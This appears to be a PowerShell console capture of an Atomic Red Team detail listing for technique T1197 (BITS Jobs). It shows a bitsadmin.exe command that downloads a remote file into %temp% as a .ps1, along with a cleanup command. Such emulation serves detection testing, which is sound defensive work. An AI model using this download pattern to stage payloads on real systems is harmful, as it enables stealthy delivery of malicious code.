 PS C:\Windows\system32> Invoke-AtomicTest T1197 -TestNumbers 1 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: BITS Jobs T1197
Atomic Test Name: Bitsadmin Download (cmd)
Atomic Test Number: 1
Atomic Test GUID: 3c73d728-75fb-4180-a12f-6712864d7421
Description: This test simulates an adversary leveraging bitsadmin.exe to download and execute a payload
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
bitsadmin.exe /transfer /Download /priority Foreground #{remote_file} #{local_file}
Command (with inputs):
bitsadmin.exe /transfer /Download /priority Foreground https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md %temp%\bitsadmin1_flag.ps1
Cleanup Commands:
Command:
del #{local_file} >nul 2>&1
Command (with inputs):
del %temp%\bitsadmin1_flag.ps1 >nul 2>&1
[!!!!!!!!END TEST!!!!!!!]